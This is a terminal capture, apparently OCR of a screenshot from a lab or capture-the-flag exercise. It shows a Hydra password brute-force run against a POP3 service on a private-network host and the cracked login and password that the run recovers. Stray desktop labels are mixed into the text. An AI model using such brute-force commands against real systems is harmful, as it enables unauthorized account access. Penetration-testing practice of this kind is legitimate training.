 ┌──(root㉿kali)-[~]
└─# hydra -l doak -P /usr/share/wordlists/fasttrack.txt 192.168.8.137 -s 55007 pop3
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or fo
r illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
rockyou.txt
File System
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-02-15 13:32:38
[INFO] several providers have implemented cracking protection, check with a small wordlist first - and stay legal!
[DATA] max 16 tasks per 1 server, overall 16 tasks, 222 login tries (l:1/p:222), ~14 tries per task
[DATA] attacking pop3://192.168.8.137:55007/
[STATUS] 80.00 tries/min, 80 tries in 00:01h, 142 to do in 00:02h, 16 active
Trash
[STATUS] 64.00 tries/min, 128 tries in 00:02h, 94 to do in 00:02h, 16 active
[55007][pop3] host: 192.168.8.137   login: doak   password: goat
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-02-15 13:34:57
┌──(root㉿kali)-[~]
└─#